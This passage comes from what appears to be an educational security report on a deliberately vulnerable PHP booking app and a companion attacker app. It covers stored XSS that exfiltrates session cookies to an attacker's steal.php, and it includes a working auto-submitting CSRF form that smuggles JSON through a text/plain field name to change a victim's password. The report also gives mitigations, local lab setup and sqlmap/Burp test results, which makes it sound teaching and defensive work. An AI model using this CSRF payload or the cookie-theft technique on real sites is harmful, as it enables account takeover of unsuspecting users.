
[Screenshot: Attacker server logs]


Impact
- Session hijacking: a stolen PHPSESSID lets the attacker impersonate the victim without knowing their password.
- Because feedback is scoped to the account that wrote it, the immediate demonstration is a self-targeted stored payload, but the same missing output-encoding would affect any page that renders feedback to other users (e.g., an admin review page), turning it into a multi-victim stored XSS.
- Cookie theft is silent — the victim sees only their own feedback page and has no indication their session was compromised.

Mitigation
The codebase already demonstrates the fix in api/feedback/update_without_vulnerable.php and in submit.php, both of which encode output before storage:
$comments = htmlspecialchars($data['comments'] ?? '', ENT_QUOTES, 'UTF-8');
- Encode all user-supplied output with htmlspecialchars() (or an equivalent context-aware encoder) consistently across every endpoint that writes user content.
- On the frontend, avoid innerHTML for untrusted data; use textContent or a sanitizing library.
- Set HttpOnly, Secure, and SameSite=Strict on the session cookie via session_set_cookie_params(), so it cannot be read by JavaScript or sent on cross-site requests.
- Regenerate the session ID after login (session_regenerate_id(true)) to limit session-fixation risk.
- Add a Content-Security-Policy header to restrict inline script execution as defense-in-depth.

7.4 Cross-Site Request Forgery (CSRF)

Brief Explanation
CSRF occurs when a state-changing endpoint trusts a request solely because it carries a valid session cookie, without verifying that the request was intentionally initiated by the user from the application's own pages. An attacker can then trigger the action from an entirely different site while the victim is logged in.

Where It Exists in the Project
api/auth/update_profile.php performs a sensitive update — including changing the account password — based only on the session cookie, with no CSRF token check anywhere in the request handling:
if (!isset($_SESSION['user_id'])) { /* ...401... */ }
$raw = file_get_contents("php://input");
if (empty($raw) && !empty($_POST)) { $raw = array_key_first($_POST); }
$clean_raw = trim($raw, " =\r\n\t");
$input = json_decode($clean_raw, true);
// updates name, phone, and optionally password — no CSRF token is validated
This permissive parsing — falling back to the first POST key when the raw body is empty — is what makes the endpoint reachable from a plain HTML form (see below), not just from the application's own Axios/JSON requests.

How It Works
The Atithi-attacker repository's csrf_exploit.html is a working proof-of-concept: an auto-submitting HTML form targeting update_profile.php directly, using enctype="text/plain" so the entire JSON payload is smuggled inside a single form field name:
<form action="http://127.0.0.1:5000/api/auth/update_profile.php" method="POST" enctype="text/plain">
<input type="hidden"
name='{"name":"Hacked by CSRF","phone":"9999999999","password":"123123"}'
value="" />
</form>
<script> document.forms[0].submit(); </script>
Because a text/plain form submission is treated by the browser as a "simple request," it is not subject to CORS preflight checks, and the browser automatically attaches the victim's existing Atithi session cookie to the request — even though the form is hosted on a completely different origin (the attacker's page). update_profile.php's lenient body parsing then successfully extracts the name, phone, and password fields from what is technically a form submission rather than a JSON POST, and applies the update as if the victim had submitted it themselves.
If the victim is logged into Atithi in one browser tab and simply opens the attacker's page (e.g., via a phishing link) in another tab, the form submits automatically and their profile — including their password — is silently overwritten.

[Screenshot: CSRF attack page]


[Screenshot: Payload changed by burp suite]

[Screenshot: CSRF attack payload]

[Screenshot: CSRF attack payload link click]

[Screenshot: Password, name, phone updated]

Impact
- Full account takeover: the attacker sets a known password, then logs in normally as the victim.
- No interaction beyond opening a page is required from the victim, and no visible confirmation is shown.
- Because the same request pattern reaches other session-authenticated endpoints (e.g., booking cancellation), the same class of attack could be extended to cancel bookings or tamper with feedback on the victim's behalf.

Mitigation
- Issue a unique, unpredictable CSRF token per session, embed it in every state-changing form/AJAX call, and validate it server-side before processing the request.
- Strictly validate Content-Type (reject text/plain and multipart bodies on JSON-only APIs) instead of falling back to $_POST parsing.
- Set SameSite=Lax or SameSite=Strict on the session cookie so it is not sent on cross-site form submissions.
- Require re-authentication (current password confirmation) before allowing a password change.
- Prefer custom request headers (e.g., X-Requested-With) for AJAX-only endpoints, since simple cross-origin HTML forms cannot set them.

8. Testing & Demonstration
All testing was performed in a controlled local lab: the Atithi application and the Atithi-attacker application were run on separate local ports (simulating separate origins), with no exposure to the public internet. Testing combined manual browser interaction, the sqlmap automated injection tool, and Burp Suite for request interception and CSRF proof-of-concept generation.

8.1 Lab Setup
# Target application (Atithi)
cd Atithi && php -S 127.0.0.1:5000
# Attacker application (Atithi-attacker)
cd Atithi-attacker && php -S 0.0.0.0:8000

8.2 SQL Injection Testing
The get_room.php endpoint was tested using sqlmap in --batch mode to automate confirmation, enumeration, and extraction, following the commands listed in Section 7.1. Results confirmed the id parameter was injectable and allowed full enumeration of the rooms, users, and bookings tables, including hashed password values.

8.3 XSS Testing
A payload was submitted through the feedback update form and, on reload of the feedback page, was confirmed to execute in the browser (verified via the developer console and network tab showing an outbound request to the attacker's steal.php). The Atithi-attacker dashboard was then checked to confirm the victim's PHPSESSID had been captured and logged.

8.4 CSRF Testing
With a valid Atithi session active in the browser, csrf_exploit.html was opened from the attacker's origin. The form auto-submitted, and the victim's profile (name, phone, and password) was confirmed to have changed on Atithi without any explicit user confirmation. Burp Suite was used to intercept and inspect both the forged request and the legitimate profile-update request for comparison.

8.5 Test Summary
Vulnerability | Tool(s) Used | Result
SQL Injection | sqlmap, manual GET requests | Confirmed — full database enumeration achieved
Stored XSS | Manual payload injection, browser DevTools | Confirmed — session cookie exfiltrated to attacker server
CSRF | Burp Suite, auto-submitting HTML form | Confirmed — victim profile and password overwritten

9. Conclusion
The Atithi project successfully demonstrates, through a realistic and fully functional booking application, how three of the most common web vulnerabilities — SQL Injection, Stored XSS, and CSRF — arise from small, specific coding mistakes rather than from the technology stack as a whole. In every case studied, the vulnerable endpoint sits beside a correctly implemented counterpart in the same codebase (get_room_without_vulnerable.php, update_without_vulnerable.php), showing that the fix is typically a small, well-understood change: parameterize queries, encode output, and validate request origin.
The companion Atithi-attacker project reinforces that these are not abstract risks: a stolen session cookie and a forged form submission were both shown to translate directly into account compromise. Before any production deployment, the vulnerable endpoints identified in this report must be replaced with their secure equivalents, and the additional hardening measures listed in each mitigation section — particularly secure cookie flags, CSRF tokens, and strict Content-Type validation — should be applied across the entire application, not only the endpoints studied here.

10. References
- Tarikul Islam, "Atithi" — GitHub repository, github.com/Tarikul3639/Atithi.
- Tarikul Islam, "Atithi-attacker" — GitHub repository, github.com/Tarikul3639/Atithi-attacker.
- OWASP Foundation, "SQL Injection" — OWASP Web Security Testing Guide.
- OWASP Foundation, "Cross Site Scripting (XSS)" — OWASP Web Security Testing Guide.
- OWASP Foundation, "Cross-Site Request Forgery (CSRF)" — OWASP Cheat Sheet Series.
- PHP Manual — PDO (PHP Data Objects) Prepared Statements, php.net/manual/en/pdo.prepared-statements.php.
- sqlmap Documentation — sqlmap.org.
- PortSwigger, "Burp Suite" — portswigger.net/burp.

